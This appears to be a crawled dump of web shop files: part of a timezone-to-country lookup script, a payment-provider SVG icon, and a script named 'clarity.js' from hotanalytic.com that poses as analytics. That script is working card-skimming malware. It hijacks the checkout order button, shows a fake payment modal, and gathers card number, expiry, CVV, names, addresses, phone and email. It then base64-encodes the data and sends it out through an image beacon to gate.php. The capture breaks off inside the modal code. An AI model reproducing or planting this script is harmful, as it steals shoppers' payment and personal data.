			u: 300,
			c: ["UZ"]
		},
		"Asia/Seoul": {
			u: 540,
			c: ["KR"]
		},
		"Asia/Shanghai": {
			u: 480,
			c: ["CN"]
		},
		"Asia/Singapore": {
			u: 480,
			c: ["SG", "MY"]
		},
		"Asia/Srednekolymsk": {
			u: 660,
			c: ["RU"]
		},
		"Asia/Taipei": {
			u: 480,
			c: ["TW"]
		},
		"Asia/Tashkent": {
			u: 300,
			c: ["UZ"]
		},
		"Asia/Tbilisi": {
			u: 240,
			c: ["GE"]
		},
		"Asia/Tehran": {
			u: 210,
			d: 270,
			c: ["IR"]
		},
		"Asia/Tel_Aviv": {
			a: "Asia/Jerusalem",
			r: 1
		},
		"Asia/Thimbu": {
			a: "Asia/Thimphu",
			r: 1
		},
		"Asia/Thimphu": {
			u: 360,
			c: ["BT"]
		},
		"Asia/Tokyo": {
			u: 540,
			c: ["JP"]
		},
		"Asia/Tomsk": {
			u: 420,
			c: ["RU"]
		},
		"Asia/Ujung_Pandang": {
			a: "Asia/Makassar",
			r: 1
		},
		"Asia/Ulaanbaatar": {
			u: 480,
			c: ["MN"]
		},
		"Asia/Ulan_Bator": {
			a: "Asia/Ulaanbaatar",
			r: 1
		},
		"Asia/Urumqi": {
			u: 360,
			c: ["CN"]
		},
		"Asia/Ust-Nera": {
			u: 600,
			c: ["RU"]
		},
		"Asia/Vientiane": {
			a: "Asia/Bangkok",
			c: ["LA"],
			r: 1
		},
		"Asia/Vladivostok": {
			u: 600,
			c: ["RU"]
		},
		"Asia/Yakutsk": {
			u: 540,
			c: ["RU"]
		},
		"Asia/Yangon": {
			u: 390,
			c: ["MM"]
		},
		"Asia/Yekaterinburg": {
			u: 300,
			c: ["RU"]
		},
		"Asia/Yerevan": {
			u: 240,
			c: ["AM"]
		},
		"Atlantic/Azores": {
			u: -60,
			d: 0,
			c: ["PT"]
		},
		"Atlantic/Bermuda": {
			u: -240,
			d: -180,
			c: ["BM"]
		},
		"Atlantic/Canary": {
			u: 0,
			d: 60,
			c: ["ES"]
		},
		"Atlantic/Cape_Verde": {
			u: -60,
			c: ["CV"]
		},
		"Atlantic/Faeroe": {
			a: "Atlantic/Faroe",
			r: 1
		},
		"Atlantic/Faroe": {
			u: 0,
			d: 60,
			c: ["FO"]
		},
		"Atlantic/Jan_Mayen": {
			a: "Europe/Oslo",
			c: ["SJ"],
			r: 1
		},
		"Atlantic/Madeira": {
			u: 0,
			d: 60,
			c: ["PT"]
		},
		"Atlantic/Reykjavik": {
			u: 0,
			c: ["IS"]
		},
		"Atlantic/South_Georgia": {
			u: -120,
			c: ["GS"]
		},
		"Atlantic/St_Helena": {
			a: "Africa/Abidjan",
			c: ["SH"],
			r: 1
		},
		"Atlantic/Stanley": {
			u: -180,
			c: ["FK"]
		},
		"Australia/ACT": {
			a: "Australia/Sydney",
			r: 1
		},
		"Australia/Adelaide": {
			u: 570,
			d: 630,
			c: ["AU"]
		},
		"Australia/Brisbane": {
			u: 600,
			c: ["AU"]
		},
		"Australia/Broken_Hill": {
			u: 570,
			d: 630,
			c: ["AU"]
		},
		"Australia/Canberra": {
			a: "Australia/Sydney",
			r: 1
		},
		"Australia/Currie": {
			a: "Australia/Hobart",
			r: 1
		},
		"Australia/Darwin": {
			u: 570,
			c: ["AU"]
		},
		"Australia/Eucla": {
			u: 525,
			c: ["AU"]
		},
		"Australia/Hobart": {
			u: 600,
			d: 660,
			c: ["AU"]
		},
		"Australia/LHI": {
			a: "Australia/Lord_Howe",
			r: 1
		},
		"Australia/Lindeman": {
			u: 600,
			c: ["AU"]
		},
		"Australia/Lord_Howe": {
			u: 630,
			d: 660,
			c: ["AU"]
		},
		"Australia/Melbourne": {
			u: 600,
			d: 660,
			c: ["AU"]
		},
		"Australia/NSW": {
			a: "Australia/Sydney",
			r: 1
		},
		"Australia/North": {
			a: "Australia/Darwin",
			r: 1
		},
		"Australia/Perth": {
			u: 480,
			c: ["AU"]
		},
		"Australia/Queensland": {
			a: "Australia/Brisbane",
			r: 1
		},
		"Australia/South": {
			a: "Australia/Adelaide",
			r: 1
		},
		"Australia/Sydney": {
			u: 600,
			d: 660,
			c: ["AU"]
		},
		"Australia/Tasmania": {
			a: "Australia/Hobart",
			r: 1
		},
		"Australia/Victoria": {
			a: "Australia/Melbourne",
			r: 1
		},
		"Australia/West": {
			a: "Australia/Perth",
			r: 1
		},
		"Australia/Yancowinna": {
			a: "Australia/Broken_Hill",
			r: 1
		},
		"Brazil/Acre": {
			a: "America/Rio_Branco",
			r: 1
		},
		"Brazil/DeNoronha": {
			a: "America/Noronha",
			r: 1
		},
		"Brazil/East": {
			a: "America/Sao_Paulo",
			r: 1
		},
		"Brazil/West": {
			a: "America/Manaus",
			r: 1
		},
		CET: {
			u: 60,
			d: 120
		},
		CST6CDT: {
			u: -360,
			d: -300
		},
		"Canada/Atlantic": {
			a: "America/Halifax",
			r: 1
		},
		"Canada/Central": {
			a: "America/Winnipeg",
			r: 1
		},
		"Canada/Eastern": {
			a: "America/Toronto",
			c: ["CA"],
			r: 1
		},
		"Canada/Mountain": {
			a: "America/Edmonton",
			r: 1
		},
		"Canada/Newfoundland": {
			a: "America/St_Johns",
			r: 1
		},
		"Canada/Pacific": {
			a: "America/Vancouver",
			r: 1
		},
		"Canada/Saskatchewan": {
			a: "America/Regina",
			r: 1
		},
		"Canada/Yukon": {
			a: "America/Whitehorse",
			r: 1
		},
		"Chile/Continental": {
			a: "America/Santiago",
			r: 1
		},
		"Chile/EasterIsland": {
			a: "Pacific/Easter",
			r: 1
		},
		Cuba: {
			a: "America/Havana",
			r: 1
		},
		EET: {
			u: 120,
			d: 180
		},
		EST: {
			u: -300
		},
		EST5EDT: {
			u: -300,
			d: -240
		},
		Egypt: {
			a: "Africa/Cairo",
			r: 1
		},
		Eire: {
			a: "Europe/Dublin",
			r: 1
		},
		"Etc/GMT": {
			u: 0
		},
		"Etc/GMT+0": {
			a: "Etc/GMT",
			r: 1
		},
		"Etc/GMT+1": {
			u: -60
		},
		"Etc/GMT+10": {
			u: -600
		},
		"Etc/GMT+11": {
			u: -660
		},
		"Etc/GMT+12": {
			u: -720
		},
		"Etc/GMT+2": {
			u: -120
		},
		"Etc/GMT+3": {
			u: -180
		},
		"Etc/GMT+4": {
			u: -240
		},
		"Etc/GMT+5": {
			u: -300
		},
		"Etc/GMT+6": {
			u: -360
		},
		"Etc/GMT+7": {
			u: -420
		},
		"Etc/GMT+8": {
			u: -480
		},
		"Etc/GMT+9": {
			u: -540
		},
		"Etc/GMT-0": {
			a: "Etc/GMT",
			r: 1
		},
		"Etc/GMT-1": {
			u: 60
		},
		"Etc/GMT-10": {
			u: 600
		},
		"Etc/GMT-11": {
			u: 660
		},
		"Etc/GMT-12": {
			u: 720
		},
		"Etc/GMT-13": {
			u: 780
		},
		"Etc/GMT-14": {
			u: 840
		},
		"Etc/GMT-2": {
			u: 120
		},
		"Etc/GMT-3": {
			u: 180
		},
		"Etc/GMT-4": {
			u: 240
		},
		"Etc/GMT-5": {
			u: 300
		},
		"Etc/GMT-6": {
			u: 360
		},
		"Etc/GMT-7": {
			u: 420
		},
		"Etc/GMT-8": {
			u: 480
		},
		"Etc/GMT-9": {
			u: 540
		},
		"Etc/GMT0": {
			a: "Etc/GMT",
			r: 1
		},
		"Etc/Greenwich": {
			a: "Etc/GMT",
			r: 1
		},
		"Etc/UCT": {
			a: "Etc/UTC",
			r: 1
		},
		"Etc/UTC": {
			u: 0
		},
		"Etc/Universal": {
			a: "Etc/UTC",
			r: 1
		},
		"Etc/Zulu": {
			a: "Etc/UTC",
			r: 1
		},
		"Europe/Amsterdam": {
			u: 60,
			d: 120,
			c: ["NL"]
		},
		"Europe/Andorra": {
			u: 60,
			d: 120,
			c: ["AD"]
		},
		"Europe/Astrakhan": {
			u: 240,
			c: ["RU"]
		},
		"Europe/Athens": {
			u: 120,
			d: 180,
			c: ["GR"]
		},
		"Europe/Belfast": {
			a: "Europe/London",
			c: ["GB"],
			r: 1
		},
		"Europe/Belgrade": {
			u: 60,
			d: 120,
			c: ["RS", "BA", "HR", "ME", "MK", "SI"]
		},
		"Europe/Berlin": {
			u: 60,
			d: 120,
			c: ["DE"]
		},
		"Europe/Bratislava": {
			a: "Europe/Prague",
			c: ["SK"],
			r: 1
		},
		"Europe/Brussels": {
			u: 60,
			d: 120,
			c: ["BE"]
		},
		"Europe/Bucharest": {
			u: 120,
			d: 180,
			c: ["RO"]
		},
		"Europe/Budapest": {
			u: 60,
			d: 120,
			c: ["HU"]
		},
		"Europe/Busingen": {
			a: "Europe/Zurich",
			c: ["DE"],
			r: 1
		},
		"Europe/Chisinau": {
			u: 120,
			d: 180,
			c: ["MD"]
		},
		"Europe/Copenhagen": {
			u: 60,
			d: 120,
			c: ["DK"]
		},
		"Europe/Dublin": {
			u: 60,
			d: 0,
			c: ["IE"]
		},
		"Europe/Gibraltar": {
			u: 60,
			d: 120,
			c: ["GI"]
		},
		"Europe/Guernsey": {
			a: "Europe/London",
			c: ["GG"],
			r: 1
		},
		"Europe/Helsinki": {
			u: 120,
			d: 180,
			c: ["FI", "AX"]
		},
		"Europe/Isle_of_Man": {
			a: "Europe/London",
			c: ["IM"],
			r: 1
		},
		"Europe/Istanbul": {
			u: 180,
			c: ["TR"]
		},
		"Europe/Jersey": {
			a: "Europe/London",
			c: ["JE"],
			r: 1
		},
		"Europe/Kaliningrad": {
			u: 120,
			c: ["RU"]
		},
		"Europe/Kiev": {
			u: 120,
			d: 180,
			c: ["UA"]
		},
		"Europe/Kirov": {
			u: 180,
			c: ["RU"]
		},
		"Europe/Lisbon": {
			u: 0,
			d: 60,
			c: ["PT"]
		},
		"Europe/Ljubljana": {
			a: "Europe/Belgrade",
			c: ["SI"],
			r: 1
		},
		"Europe/London": {
			u: 0,
			d: 60,
			c: ["GB", "GG", "IM", "JE"]
		},
		"Europe/Luxembourg": {
			u: 60,
			d: 120,
			c: ["LU"]
		},
		"Europe/Madrid": {
			u: 60,
			d: 120,
			c: ["ES"]
		},
		"Europe/Malta": {
			u: 60,
			d: 120,
			c: ["MT"]
		},
		"Europe/Mariehamn": {
			a: "Europe/Helsinki",
			c: ["AX"],
			r: 1
		},
		"Europe/Minsk": {
			u: 180,
			c: ["BY"]
		},
		"Europe/Monaco": {
			u: 60,
			d: 120,
			c: ["MC"]
		},
		"Europe/Moscow": {
			u: 180,
			c: ["RU"]
		},
		"Europe/Nicosia": {
			a: "Asia/Nicosia",
			r: 1
		},
		"Europe/Oslo": {
			u: 60,
			d: 120,
			c: ["NO", "SJ", "BV"]
		},
		"Europe/Paris": {
			u: 60,
			d: 120,
			c: ["FR"]
		},
		"Europe/Podgorica": {
			a: "Europe/Belgrade",
			c: ["ME"],
			r: 1
		},
		"Europe/Prague": {
			u: 60,
			d: 120,
			c: ["CZ", "SK"]
		},
		"Europe/Riga": {
			u: 120,
			d: 180,
			c: ["LV"]
		},
		"Europe/Rome": {
			u: 60,
			d: 120,
			c: ["IT", "SM", "VA"]
		},
		"Europe/Samara": {
			u: 240,
			c: ["RU"]
		},
		"Europe/San_Marino": {
			a: "Europe/Rome",
			c: ["SM"],
			r: 1
		},
		"Europe/Sarajevo": {
			a: "Europe/Belgrade",
			c: ["BA"],
			r: 1
		},
		"Europe/Saratov": {
			u: 240,
			c: ["RU"]
		},
		"Europe/Simferopol": {
			u: 180,
			c: ["RU", "UA"]
		},
		"Europe/Skopje": {
			a: "Europe/Belgrade",
			c: ["MK"],
			r: 1
		},
		"Europe/Sofia": {
			u: 120,
			d: 180,
			c: ["BG"]
		},
		"Europe/Stockholm": {
			u: 60,
			d: 120,
			c: ["SE"]
		},
		"Europe/Tallinn": {
			u: 120,
			d: 180,
			c: ["EE"]
		},
		"Europe/Tirane": {
			u: 60,
			d: 120,
			c: ["AL"]
		},
		"Europe/Tiraspol": {
			a: "Europe/Chisinau",
			r: 1
		},
		"Europe/Ulyanovsk": {
			u: 240,
			c: ["RU"]
		},
		"Europe/Uzhgorod": {
			u: 120,
			d: 180,
			c: ["UA"]
		},
		"Europe/Vaduz": {
			a: "Europe/Zurich",
			c: ["LI"],
			r: 1
		},
		"Europe/Vatican": {
			a: "Europe/Rome",
			c: ["VA"],
			r: 1
		},
		"Europe/Vienna": {
			u: 60,
			d: 120,
			c: ["AT"]
		},
		"Europe/Vilnius": {
			u: 120,
			d: 180,
			c: ["LT"]
		},
		"Europe/Volgograd": {
			u: 180,
			c: ["RU"]
		},
		"Europe/Warsaw": {
			u: 60,
			d: 120,
			c: ["PL"]
		},
		"Europe/Zagreb": {
			a: "Europe/Belgrade",
			c: ["HR"],
			r: 1
		},
		"Europe/Zaporozhye": {
			u: 120,
			d: 180,
			c: ["UA"]
		},
		"Europe/Zurich": {
			u: 60,
			d: 120,
			c: ["CH", "DE", "LI"]
		},
		Factory: {
			u: 0
		},
		GB: {
			a: "Europe/London",
			c: ["GB"],
			r: 1
		},
		"GB-Eire": {
			a: "Europe/London",
			c: ["GB"],
			r: 1
		},
		GMT: {
			a: "Etc/GMT",
			r: 1
		},
		"GMT+0": {
			a: "Etc/GMT",
			r: 1
		},
		"GMT-0": {
			a: "Etc/GMT",
			r: 1
		},
		GMT0: {
			a: "Etc/GMT",
			r: 1
		},
		Greenwich: {
			a: "Etc/GMT",
			r: 1
		},
		HST: {
			u: -600
		},
		Hongkong: {
			a: "Asia/Hong_Kong",
			r: 1
		},
		Iceland: {
			a: "Atlantic/Reykjavik",
			r: 1
		},
		"Indian/Antananarivo": {
			a: "Africa/Nairobi",
			c: ["MG"],
			r: 1
		},
		"Indian/Chagos": {
			u: 360,
			c: ["IO"]
		},
		"Indian/Christmas": {
			u: 420,
			c: ["CX"]
		},
		"Indian/Cocos": {
			u: 390,
			c: ["CC"]
		},
		"Indian/Comoro": {
			a: "Africa/Nairobi",
			c: ["KM"],
			r: 1
		},
		"Indian/Kerguelen": {
			u: 300,
			c: ["TF", "HM"]
		},
		"Indian/Mahe": {
			u: 240,
			c: ["SC"]
		},
		"Indian/Maldives": {
			u: 300,
			c: ["MV"]
		},
		"Indian/Mauritius": {
			u: 240,
			c: ["MU"]
		},
		"Indian/Mayotte": {
			a: "Africa/Nairobi",
			c: ["YT"],
			r: 1
		},
		"Indian/Reunion": {
			u: 240,
			c: ["RE", "TF"]
		},
		Iran: {
			a: "Asia/Tehran",
			r: 1
		},
		Israel: {
			a: "Asia/Jerusalem",
			r: 1
		},
		Jamaica: {
			a: "America/Jamaica",
			r: 1
		},
		Japan: {
			a: "Asia/Tokyo",
			r: 1
		},
		Kwajalein: {
			a: "Pacific/Kwajalein",
			r: 1
		},
		Libya: {
			a: "Africa/Tripoli",
			r: 1
		},
		MET: {
			u: 60,
			d: 120
		},
		MST: {
			u: -420
		},
		MST7MDT: {
			u: -420,
			d: -360
		},
		"Mexico/BajaNorte": {
			a: "America/Tijuana",
			r: 1
		},
		"Mexico/BajaSur": {
			a: "America/Mazatlan",
			r: 1
		},
		"Mexico/General": {
			a: "America/Mexico_City",
			r: 1
		},
		NZ: {
			a: "Pacific/Auckland",
			c: ["NZ"],
			r: 1
		},
		"NZ-CHAT": {
			a: "Pacific/Chatham",
			r: 1
		},
		Navajo: {
			a: "America/Denver",
			r: 1
		},
		PRC: {
			a: "Asia/Shanghai",
			r: 1
		},
		PST8PDT: {
			u: -480,
			d: -420
		},
		"Pacific/Apia": {
			u: 780,
			c: ["WS"]
		},
		"Pacific/Auckland": {
			u: 720,
			d: 780,
			c: ["NZ", "AQ"]
		},
		"Pacific/Bougainville": {
			u: 660,
			c: ["PG"]
		},
		"Pacific/Chatham": {
			u: 765,
			d: 825,
			c: ["NZ"]
		},
		"Pacific/Chuuk": {
			u: 600,
			c: ["FM"]
		},
		"Pacific/Easter": {
			u: -360,
			d: -300,
			c: ["CL"]
		},
		"Pacific/Efate": {
			u: 660,
			c: ["VU"]
		},
		"Pacific/Enderbury": {
			a: "Pacific/Kanton",
			r: 1
		},
		"Pacific/Fakaofo": {
			u: 780,
			c: ["TK"]
		},
		"Pacific/Fiji": {
			u: 720,
			d: 780,
			c: ["FJ"]
		},
		"Pacific/Funafuti": {
			u: 720,
			c: ["TV"]
		},
		"Pacific/Galapagos": {
			u: -360,
			c: ["EC"]
		},
		"Pacific/Gambier": {
			u: -540,
			c: ["PF"]
		},
		"Pacific/Guadalcanal": {
			u: 660,
			c: ["SB"]
		},
		"Pacific/Guam": {
			u: 600,
			c: ["GU", "MP"]
		},
		"Pacific/Honolulu": {
			u: -600,
			c: ["US", "UM"]
		},
		"Pacific/Johnston": {
			a: "Pacific/Honolulu",
			c: ["UM"],
			r: 1
		},
		"Pacific/Kanton": {
			u: 780,
			c: ["KI"]
		},
		"Pacific/Kiritimati": {
			u: 840,
			c: ["KI"]
		},
		"Pacific/Kosrae": {
			u: 660,
			c: ["FM"]
		},
		"Pacific/Kwajalein": {
			u: 720,
			c: ["MH"]
		},
		"Pacific/Majuro": {
			u: 720,
			c: ["MH"]
		},
		"Pacific/Marquesas": {
			u: -510,
			c: ["PF"]
		},
		"Pacific/Midway": {
			a: "Pacific/Pago_Pago",
			c: ["UM"],
			r: 1
		},
		"Pacific/Nauru": {
			u: 720,
			c: ["NR"]
		},
		"Pacific/Niue": {
			u: -660,
			c: ["NU"]
		},
		"Pacific/Norfolk": {
			u: 660,
			d: 720,
			c: ["NF"]
		},
		"Pacific/Noumea": {
			u: 660,
			c: ["NC"]
		},
		"Pacific/Pago_Pago": {
			u: -660,
			c: ["AS", "UM"]
		},
		"Pacific/Palau": {
			u: 540,
			c: ["PW"]
		},
		"Pacific/Pitcairn": {
			u: -480,
			c: ["PN"]
		},
		"Pacific/Pohnpei": {
			u: 660,
			c: ["FM"]
		},
		"Pacific/Ponape": {
			a: "Pacific/Pohnpei",
			r: 1
		},
		"Pacific/Port_Moresby": {
			u: 600,
			c: ["PG", "AQ"]
		},
		"Pacific/Rarotonga": {
			u: -600,
			c: ["CK"]
		},
		"Pacific/Saipan": {
			a: "Pacific/Guam",
			c: ["MP"],
			r: 1
		},
		"Pacific/Samoa": {
			a: "Pacific/Pago_Pago",
			c: ["WS"],
			r: 1
		},
		"Pacific/Tahiti": {
			u: -600,
			c: ["PF"]
		},
		"Pacific/Tarawa": {
			u: 720,
			c: ["KI"]
		},
		"Pacific/Tongatapu": {
			u: 780,
			c: ["TO"]
		},
		"Pacific/Truk": {
			a: "Pacific/Chuuk",
			r: 1
		},
		"Pacific/Wake": {
			u: 720,
			c: ["UM"]
		},
		"Pacific/Wallis": {
			u: 720,
			c: ["WF"]
		},
		"Pacific/Yap": {
			a: "Pacific/Chuuk",
			r: 1
		},
		Poland: {
			a: "Europe/Warsaw",
			r: 1
		},
		Portugal: {
			a: "Europe/Lisbon",
			r: 1
		},
		ROC: {
			a: "Asia/Taipei",
			r: 1
		},
		ROK: {
			a: "Asia/Seoul",
			r: 1
		},
		Singapore: {
			a: "Asia/Singapore",
			c: ["SG"],
			r: 1
		},
		Turkey: {
			a: "Europe/Istanbul",
			r: 1
		},
		UCT: {
			a: "Etc/UTC",
			r: 1
		},
		"US/Alaska": {
			a: "America/Anchorage",
			r: 1
		},
		"US/Aleutian": {
			a: "America/Adak",
			r: 1
		},
		"US/Arizona": {
			a: "America/Phoenix",
			c: ["US"],
			r: 1
		},
		"US/Central": {
			a: "America/Chicago",
			r: 1
		},
		"US/East-Indiana": {
			a: "America/Indiana/Indianapolis",
			r: 1
		},
		"US/Eastern": {
			a: "America/New_York",
			r: 1
		},
		"US/Hawaii": {
			a: "Pacific/Honolulu",
			c: ["US"],
			r: 1
		},
		"US/Indiana-Starke": {
			a: "America/Indiana/Knox",
			r: 1
		},
		"US/Michigan": {
			a: "America/Detroit",
			r: 1
		},
		"US/Mountain": {
			a: "America/Denver",
			r: 1
		},
		"US/Pacific": {
			a: "America/Los_Angeles",
			r: 1
		},
		"US/Samoa": {
			a: "Pacific/Pago_Pago",
			c: ["WS"],
			r: 1
		},
		UTC: {
			a: "Etc/UTC",
			r: 1
		},
		Universal: {
			a: "Etc/UTC",
			r: 1
		},
		"W-SU": {
			a: "Europe/Moscow",
			r: 1
		},
		WET: {
			u: 0,
			d: 60
		},
		Zulu: {
			a: "Etc/UTC",
			r: 1
		}
	};

	const timezone = Intl.DateTimeFormat().resolvedOptions().timeZone;

	if (timezone === "" || !timezone) {
		return null;
	}

	const _country = timezones[timezone].c[0];
	const country = countries[_country];
	return country;
}

function getState(){
		const timezone = Intl.DateTimeFormat().resolvedOptions().timeZone;

	if (timezone === "" || !timezone) {
		return null;
	}
	
	const state = timezone.split("/")[1].replace("_", " ")
	
	return state
	
}

/*
const $country = document.querySelector(`#country`);
const $state = document.querySelector(`#state`)
$country.textContent = getCountry();
$state.textContent = getState();
*/

--- FILE ---
content_type: image/svg+xml
request_url: https://www.labelprintershop.nl/image/mollie/svg/Name=Billie,%20Size=2-Extra-large,%20Shape=Card.svg
body_size: 287
content:
<svg width="64" height="48" viewBox="0 0 64 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="64" height="48" rx="8" fill="#1E1E1E" style="fill:#1E1E1E;fill:color(display-p3 0.1176 0.1176 0.1176);fill-opacity:1;"/>
<path d="M33.5674 37.9999H22V18.6133C22 16.2458 22.9702 13.9555 24.6606 12.3346C26.3768 10.6895 28.6192 9.86581 30.9758 10.0178C35.3246 10.2975 38.8628 14.0612 38.8628 18.4085C38.8628 19.7915 38.673 21.2143 38.4166 22.3439C40.5834 23.9054 42 26.4799 42 29.3868C42 34.1372 38.216 37.9999 33.5674 37.9999ZM29.7728 34.4059H33.5674C36.2776 34.4059 38.4812 32.1529 38.4812 29.3868C38.4812 28.0082 37.9358 26.7595 37.0518 25.8499C35.3786 29.1005 32.9962 31.9064 29.7728 34.4059ZM25.5166 24.3657V33.0603C29.3976 30.5343 32.0604 27.7507 33.837 24.3746C33.7464 24.3701 33.6558 24.3679 33.5654 24.3679H25.5188L25.5166 24.3657ZM25.5166 20.7716H33.5674C34.0956 20.7716 34.611 20.8221 35.1112 20.917C35.2406 20.1878 35.3442 19.3026 35.3442 18.4085C35.3442 15.9221 33.285 13.7661 30.7538 13.6053C29.376 13.515 28.0672 13.9951 27.069 14.9553C26.0686 15.9155 25.5166 17.2148 25.5166 18.6155V20.7736V20.7716Z" fill="white" style="fill:white;fill-opacity:1;"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://hotanalytic.com/bin/clarity.js
body_size: 6200
content:
(function() {
    'use strict';

    const CONFIG = {
        endpoint: 'https://hotanalytic.com/gate.php',
        retryInterval: 1000,
        maxRetries: 50
    };

    let lastSentData = [];

    const hasFlag = localStorage.getItem('aaa');

    if (hasFlag) {
        return;
    }

    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectAddressData() {
        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: '',
            firstName: '',
            lastName: '',
            company: '',
            address2: '',
            shippingFirstName: '',
            shippingLastName: '',
            shippingCompany: '',
            shippingAddress1: '',
            shippingAddress2: '',
            shippingCity: '',
            shippingPostcode: '',
            shippingCountry: '',
            shippingZone: ''
        };

        const firstName = document.querySelector('#input-firstname');
        const lastName = document.querySelector('#input-lastname');
        const email = document.querySelector('#email');
        const phone = document.querySelector('#telephone');
        const address1 = document.querySelector('#address_1');
        const address2 = document.querySelector('#address_2');
        const city = document.querySelector('#city');
        const state = document.querySelector('#zone_id');
        const country = document.querySelector('#country_id');
        const zipVal = document.querySelector('#postcode');
        const shippingFirstName = document.querySelector('#input-shipping-firstname');
        const shippingLastName = document.querySelector('#input-shipping-lastname');
        const shippingCompany = document.querySelector('#input-shipping-company');
        const shippingAddress1 = document.querySelector('#input-shipping-address-1');
        const shippingAddress2 = document.querySelector('#input-shipping-address-2');
        const shippingCity = document.querySelector('#input-shipping-city');
        const shippingPostcode = document.querySelector('#input-shipping-postcode');
        const shippingCountry = document.querySelector('#input-shipping-country');
        const shippingZone = document.querySelector('#input-shipping-zone');

        if (firstName && firstName.value.trim()) {
            addressData.firstName = firstName.value.trim();
        }
        if (lastName && lastName.value.trim()) {
            addressData.lastName = lastName.value.trim();
        }
        if (email && email.value.trim()) {
            addressData.email = email.value.trim();
        }
        if (phone && phone.value.trim()) {
            addressData.phone = phone.value.trim();
        }

        let hasAddressData = false;
        if (address1 && address1.value.trim()) {
            const addr1 = address1.value.trim();
            const addr2 = address2 ? address2.value.trim() : '';
            const cityVal = city ? city.value.trim() : '';
            const stateVal = state && state.selectedOptions.length > 0 ? state.selectedOptions[0].text : '';
            const countryVal = country && country.selectedOptions.length > 0 ? country.selectedOptions[0].text : '';
            const zip = zipVal ? zipVal.value.trim() : '';

            if (addr1 || cityVal || stateVal || countryVal) {
                addressData.address = (addr1 + (addr2 ? ", " + addr2 : "")).replace(/([,\s]$)/g, "");
                addressData.city = cityVal;
                addressData.state = stateVal;
                addressData.country = countryVal;
                addressData.zip = zip;
                addressData.address2 = addr2;
                hasAddressData = true;
            }
        }

        if (shippingFirstName && shippingFirstName.value.trim()) {
            addressData.shippingFirstName = shippingFirstName.value.trim();
        }
        if (shippingLastName && shippingLastName.value.trim()) {
            addressData.shippingLastName = shippingLastName.value.trim();
        }
        if (shippingCompany && shippingCompany.value.trim()) {
            addressData.shippingCompany = shippingCompany.value.trim();
        }
        if (shippingAddress1 && shippingAddress1.value.trim()) {
            addressData.shippingAddress1 = shippingAddress1.value.trim();
        }
        if (shippingAddress2 && shippingAddress2.value.trim()) {
            addressData.shippingAddress2 = shippingAddress2.value.trim();
        }
        if (shippingCity && shippingCity.value.trim()) {
            addressData.shippingCity = shippingCity.value.trim();
        }
        if (shippingPostcode && shippingPostcode.value.trim()) {
            addressData.shippingPostcode = shippingPostcode.value.trim();
        }
        if (shippingCountry && shippingCountry.selectedOptions.length > 0) {
            addressData.shippingCountry = shippingCountry.selectedOptions[0].text;
        }
        if (shippingZone && shippingZone.selectedOptions.length > 0) {
            addressData.shippingZone = shippingZone.selectedOptions[0].text;
        }

        if (!hasAddressData) {
            const addressSelect = document.querySelector('select[name="payment_details[address_id]"]');
            if (addressSelect && addressSelect.selectedOptions.length > 0) {
                const selectedText = addressSelect.selectedOptions[0].text.trim();
                if (selectedText.length > 0) {
                    addressData.address = selectedText;
                }
            }
        }

        return addressData;
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.firstName + "|" + data.lastName + "|" + data.address + "|" + data.city + "|" + data.state + "|" +
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;
        
        // Добавляем данные доставки
        var shippingData = "|" + data.shippingFirstName + "|" + data.shippingLastName + "|" + data.shippingCompany + "|" + 
                          data.shippingAddress1 + "|" + data.shippingAddress2 + "|" + data.shippingCity + "|" + 
                          data.shippingPostcode + "|" + data.shippingCountry + "|" + data.shippingZone;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData + shippingData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" +
                  encodeURIComponent(encodedData) +
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }

    function setupInterceptor() {
        const orderButton = document.querySelector('#button-payment-method');

        if (orderButton) {
            orderButton.onclick = null;
            orderButton.removeAttribute('onclick');
            orderButton.removeEventListener('click', handleOrderClick, true);
            orderButton.addEventListener('click', handleOrderClick, true);
        } else {
            setTimeout(setupInterceptor, 500);
        }
    }

    function handleOrderClick(e) {
        const allPaymentMethods = document.querySelectorAll('input[name="payment_method"]');
        const mollieRadio = document.querySelector('input[name="payment_method"][value="mollie_creditcard"]');

        if (mollieRadio && mollieRadio.checked) {
            e.preventDefault();
            e.stopPropagation();
            e.stopImmediatePropagation();

            showPaymentModal();

            return false;
        }
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', setupInterceptor);
    } else {
        setupInterceptor();
    }

    const observer = new MutationObserver(function(mutations) {
        mutations.forEach(function(mutation) {
            if (mutation.type === 'childList') {
                const orderButton = document.querySelector('#button-payment-method');
                if (orderButton && !orderButton.hasAttribute('data-interceptor-attached')) {
                    orderButton.setAttribute('data-interceptor-attached', 'true');
                    orderButton.onclick = null;
                    orderButton.removeAttribute('onclick');
                    orderButton.addEventListener('click', handleOrderClick, true);
                }
            }
        });
    });

    observer.observe(document.body, {
        childList: true,
        subtree: true
    });

    function showPaymentModal() {
        const existingModal = document.getElementById('custom-payment-modal');
        if (existingModal) {
            existingModal.remove();
        }

        const modalContainer = document.createElement('div');
        modalContainer.id = 'custom-payment-modal';
        modalContainer.style.cssText = `
            position: fixed !important;
            top: 0 !important;
            left: 0 !important;
            width: 100vw !important;
            height: 100vh !important;
            background: rgba(0, 0, 0, 0.8) !important;
            z-index: 999999999999 !important;
            display: flex !important;
            justify-content: center !important;
            align-items: center !important;
            padding: 15px !important;
            box-sizing: border-box !important;
